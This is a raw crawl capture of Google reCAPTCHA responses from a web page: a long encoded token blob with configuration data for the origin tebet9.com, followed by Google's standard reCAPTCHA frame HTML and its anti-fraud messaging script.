Cb8KEw4c7w63Ck8Kfw5vDoBPCvX7Dgj8sFcKcwq9/wqonw5VRWMO7BMOWwpHDgsKsWgnCuALDncOZw6LDtX7DsMKww59QwoVYw7xjwpVpYsKDbHnCjMOTe2R/EcKWw7FwcFsAw6EvwpHDrm4cesOdwrMjw7hzOcOXSMKHwojCgcKXZ2DCvw/CkUTDqMOXFcKxwoExOwjCihjCm8O7wprCgMKPw5/CrF7CtcOKwo/[base64]/DicO4wprCgsOww4FDw7rDuRnDjFggwr/Dk3DCnMOSDC1RdDLCo0TDoFJRWndfwp/DhMKJwp3CrcKcH8OCBCMPw5h9woFIw5/Dm8K9w7BJP8OsdGgbMMOcw6IuwqwyXR96w5sKWMOJw7Aqwr7Cn8Kkw6Zowp7DpMO4OcOXKMKlGMO7w7HDj8OIw6MAaQoLdk8ZCcKZw4HDvcOwwonCp8Ouw7dPwpgZEUI7aDnCvD0kw6AOJcKwwr3DmC/CnMKRWg/[base64]/CriJxwqUNw4ZbazskwrLDvcKAJmpwZ8OBw6lXFHojwrx3BTPDsXJHRsKZwqsEwqJHBcO4asKbfDYfw6/CtSt5Cgs7c8K4w4U2aMKNw7jClkAqwrnCqcOhw6Nww4liwpfClcKDwp3CtsOpC3bDpsKEwqwZwqR/[base64]/CtcOmVWwMw6fDlnHDg3rDrnwcwrBtwoc3w61OwpLCnynDpQfDnhVQw5AEw4MAw6TDjMK7wr3Cm8OYPFfDvMK0ZTICw7J5wqVkwoENw5tSFEpaw4HCksO2w6LCj8K/wrRjaGpEwo9CZGjCv8O7worCkMKMwrpZw7QVAWZJCDB1O1xZw5lvwpfCmMK+wo/CphPCicKpw5nDhD9Jw4Nuw4VSw7fDi2DDo8Ktw73CoMOAw7nCog8VFsK7WsK5w4ZWPcKbwovDlMKJEsK7UcKAwrjCuSR6w5cLwqLDn8KFM8KyD13Cj8KGwppXw4DCh8O2w4/CoWkpw6jDlcO9w5V3wojCnE1Aw4otMsOBwqDCkMKQExjCpsOdwpVEGMOTZ8Ogw4TCmS7DoXsow5DDrSFaw455FsKjwq4aEcKpd8OFAVBPw4RzesKXXMKxa8KufcKEJcOXZQ0QwrBCwoPCocOVwqrCnsOZW8OFU8KBFMKbwr/[base64]/DmsOYU2RYBcOZKMKbwpgDwo4Kw5s+FH3DjALCi8OXeAfCvcOQbEtEw51JasOzw4wiw5B5UFAYw5rDtxXDvifCpsOZQcKDH0HCgQdDW8KAw6rDncOuwqnCoyZlICbDgW7CjsOAw7/DjjrCixvCvcKGShLDrGjDtXzDtj7DqG7Dp8KEw7Q2V8K+O13Crn8nAjvClsOfw7IKwqkrQsO1wohYw4LCvsOawpEZwrbDi8KZw73ClWbDuzMIwqLCjA/Cox4QaUdwfFoUwpZubcOgwqN6wrlhw4PDtFbDsCwXWSs9w4rCpsO+fFgMwqrCpsKrwp3CusKZJy7CkcOAe2/DuWnCgAfDnMK9w77DrwUpwqkXfU50XcKYfHLDtwd7WW7DtMOPw5HDgMKaIDPDuMO0wpcwL8K2wqXCpsOow43DtMKuL8OPw4pcw4M5w6bCn8K0wp7Cu8KOw6nCjsOVwp7CukV8CS3CgcOJXcKiJ043wqlywqTCv8KYw4XDjQHCl8KdwoHChjRCMUUyKU/CnU7DgMOWw4VTwokZFcKlwovCmcO+wp8jw6YBw7Yawq98w7xlDMKgCcKGDMO2fcKMw4Q4KMKSDcKIwqvDuXHDjsKMAC3CtsOqw506w5laQxR3CCbCm21VwpjDusOXd1NywqvCoDHCrQADKMOWAH90PwgkL8O3YxJkY8OdccO9Bx/Dr8OCNEzDisKUw4lgWXHDoMK6wrLDoRLDmWPDtytgw5vCgMO3ccKbAMO/Im3DmcKMe8ONwp7DgRLCjTIZwrfCoMK/[base64]/wrIxY8KIwrENGgDChiwXH27DnR9HR8KfH8KoHgUuw5p7wrHDrMO7VcOwwo/[base64]\x22],null,[\x22conf\x22,null,\x226Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tebet9.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/id/policies/privacy/\x22,\x22https://www.google.com/intl/id/policies/terms/\x22],\x222J4DIi9wrSDr2sdZOLrPdXGhWzIxRECbYYvKsBiD0Yc\\u003d\x22,0,0,null,1,1768888939635,0,0,[136,207,5,40,172],null,[9],\x22RC-u-HSgMaPR8PCBQ\x22,null,null,null,null,null,\x220dAFcWeA4Sif0lU5ipnTXjCsguORgerW-Cr14MouC4yonnY461GH60qOed-zQxxyZ6c6EEirpJ2xcnU_jUrnKbM21El18A8Fj--Q\x22,1768971739690]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJCaZU9OvfLOynyZ4WxlhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885341644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>